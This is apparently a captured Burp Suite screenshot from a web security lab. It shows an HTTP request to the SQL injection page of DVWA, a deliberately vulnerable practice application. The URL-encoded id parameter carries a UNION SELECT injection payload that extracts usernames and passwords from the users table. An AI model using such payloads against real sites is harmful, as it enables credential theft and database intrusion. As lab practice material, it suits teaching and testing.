 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.225.55:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/sqli/?id=1%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%75%73%65%72%2c%70%61%73%73%77%6f%72%64%20%66%72%6f%6d%20%75%73%65%72%73%20%23&Submit=Submit HTTP/1.1
2 Host: 192.168.225.55
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.225.55/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=b78d30318ea77edd2436193b95ca907b
10 Upgrade-Insecure-Requests: 1